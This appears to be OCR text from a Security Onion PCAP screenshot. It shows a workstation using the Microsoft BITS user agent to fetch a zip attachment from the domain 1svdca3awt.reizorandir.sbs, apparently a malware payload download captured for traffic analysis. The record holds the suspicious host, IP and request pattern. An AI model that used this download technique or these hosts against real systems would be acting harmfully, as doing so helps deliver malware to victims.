 Security Onion
Overview
Alerts
Hunt
Cases
PCAP
Grid
Downloads
Administration
Tools
Kibana
Grafana
CyberChef
Playbook
FleetDM
Navigator
1001
securityonion
172.67.194.164:80
10.1.18.101:49745
Filter Results
HEX
HEAD /?62056502781677888 HTTP/1.1
Connection: Keep-Alive
Accept: */*
Accept-Encoding: identity
User-Agent: Microsoft BITS/7.8
Host: 1svdca3awt.reizorandir.sbs
HTTP/1.1 200 OK
Date: Tue, 18 Jan 2022 00:10:06 GMT
Content-Type: application/octet-stream
Content-Length: 1387680
Connection: keep-alive
set-cookie: PHPSESSID=frdu2fqsmmncqmo3ji1jiv1qah; path=/
set-cookie: pais=BR; expires=Wed, 23-Dec-2026 00:10:06 GMT; Max-Age=155520000; path=/
set-cookie: estado=CFXX; expires=Wed, 23-Dec-2026 00:10:06 GMT; Max-Age=155520000; path=/
set-cookie: cidade=CFXX; expires=Wed, 23-Dec-2026 00:10:06 GMT; Max-Age=155520000; path=/
expires: Thu, 19 Nov 1981 08:52:00 GMT
cache-control: no-store, no-cache, must-revalidate
pragma: no-cache
access-control-allow-origin: *
content-disposition: attachment; filename="vqghpriazc.zip"
content-transfer-encoding: binary
CF-Cache-Status: DYNAMIC
Report-To: {"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v3?s=bE71kSsdGmcPzz8uYmfSxeJjfB1BaqpiaSuLW8b%2Fhzo0y4Ek4%2FIShXMFD6qI8Uy1gSpJJ
ZCwDhVKqjKi3x1CLtu0NP0GZeTiYDJF7Gi%2FlrawuJklSkLC9FYhkYmEBMJFnUYXhHDYlPsFpBPz%2Fg%3D%3D"}],"group":"cf-nel","max_age":604800}
NEL: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
Server: cloudflare
CF-RAY: 6cf3992f1e30d01c-GRU
alt-svc: h3=":443"; ma=86400, h3-29=":443"; ma=86400
GET /?62056502781677888 HTTP/1.1
Connection: Keep-Alive